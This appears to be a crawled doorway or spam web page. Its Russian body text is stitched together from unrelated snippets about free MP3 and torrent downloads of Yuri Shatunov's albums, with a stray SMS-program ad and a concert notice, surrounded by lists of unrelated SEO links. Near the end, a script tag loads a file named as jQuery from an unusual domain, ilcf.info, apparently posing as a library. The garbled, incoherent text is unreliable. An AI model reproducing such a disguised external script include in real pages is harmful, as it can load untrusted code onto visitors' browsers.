

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-pervyy-albom-yuriya-shatunova.html
body_size: 3396
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать первый альбом юрия шатунова - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать первый альбом юрия шатунова</h2>
                            </header>
                            <p>В 1992 году Юрий Шатунов получает приглашение от А. Пугачёвой принять участие в её «Рождественских встречах». Скачать музыку в формате mp3 и тексты песен из Первого альбома Юрия Шатунова. На нашем сайте можно абсолютно бесплатно и без утомительной процедуры регистрации слушать онлайн и скачать любую мп3 музыку. Скачать музыку в формате mp3 и тексты песен из нового альбома Я верю Юрия Шатунова. Творчество группы «Ласковый Май» оказало влияние на популярную узбекскую поп-рок-группу «Болалар». У группы «Водопад имени Вахтанга Кикабидзе» есть альбом «Музыкальный ринг» На этой странице вы можете скачать или прослушать песни и альбомы « Юрий Шатунов» Для того чтобы скачать альбомы и композиции Первый канала представляет телевизионную версию сольного концерта Полины Гагариной "Спектакль…", который прошел в столичном Crocus City Hall с небывалым успехом. Скачайте любой из 134 треков Юрий Шатунов бесплатно в mp3! 10 альбомов исполнителя для скачивания или прослушивания онлайн. 
iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Информация о Юрий Шатунов: все песни слушать онлайн или скачать mp3 бесплатно на music.я.ws. Рейтинг: 5 - 1 голос4 мар 2018  Перед вами новый альбом бывшего солиста легендарной группы «Ласковый май» Юрия Шатунова - «Не молчи». Альбом включил. 23 фев 2018  Альбом Юрий Шатунов - Не молчи. в формате MP3 скачать торрент  Чем больше Спасибо получит этот Альбом, тем быстрее. 
Скачать песни Юрий Шатунов на DriveMusic. Треки можно предварительно послушать онлайн, а также ознакомиться со списком других популярных. 101.ru: Не молчи скачать и слушать онлайн в хорошем качестве на 101.ru и другие треки исполнителя Юрий Шатунов.  Скачать и слушать Не молчи - Юрий Шатунов бесплатно  Другие альбомы Юрий Шатунов  Radio First Song Battle · Путешествуй под музыку · Любимый Герой на моей тарелочке. 8 июл 2012  Юрий Шатунов - Я верю скачать бесплатно музыка в mp3 альбомы и сборники без регистрации Юрий Шатунов - Я верю. В октябре 1986 года Юрий знакомится с руководителем музыкального кружка Сергеем Кузнецовым. 
Все песни исполнителя Юрий Шатунов. Слушать или скачать треки Юрий Шатунов бесплатно и без. Ласковый май — советская и российская популярная музыкальная группа. Полное название. Первый канала представляет телевизионную версию сольного концерта Полины Гагариной. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-blank-zhurnal-priema-sdachi-smeny.html">Бланк журнал приема сдачи смены</a></li>
                                <li><a href="a435d2-total-kommander-vindovs-10.html">Тотал коммандер виндовс 10</a></li>
                                <li><a href="a435d2-viktorina-po-skazkam-dlya-doshkolnikov-prezentaciya.html">Викторина по сказкам для дошкольников презентация</a></li>
                                <li><a href="a435d2-skachat-kit-kat-launcher-na-android.html">Скачать кит кат лаунчер на андроид</a></li>
                                <li><a href="a435d2-gost-na-latun-ls59-1.html">Гост на латунь лс59 1</a></li>
                                <li><a href="a435d2-zheleynyy-vzryv-igra.html">Желейный взрыв игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шатунов, Юрий Васильевич — Википедия.</li>
<li>Юрий Шатунов — скачать бесплатно или слушать музыку.</li>
<li>Ласковый май — Википедия.</li>
<li>Музыка Российская поп-музыка скачать торрент бесплатно.</li>
<li>Русская Музыка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-emulyator-iksboksa.html">Эмулятор иксбокса</a></li>
                                            <li><a href="a435d2-shema-pandusa-dlya-invalidov.html">Схема пандуса для инвалидов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-kartinki-dlya-telefona-android.html">Скачать бесплатно картинки для телефона андроид</a></li>
                                            <li><a href="a435d2-arshavir-aterov.html">Аршавир атеров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-mulan-skachat-besplatno-v-horoshem-kachestve-torrent.html">Мулан скачать бесплатно в хорошем качестве торрент</a></li>
                                            <li><a href="a435d2-albom-dima-bilan-skachat.html">Альбом дима билан скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-shema-trehfaznogo-schitka-v-zagorodnom-dome.html">Схема трехфазного щитка в загородном доме</a></li>
                                            <li><a href="a435d2-blank-soglashenie-ob-obmene-elektronnymi-dokumentami-pfr.html">Бланк соглашение об обмене электронными документами пфр</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
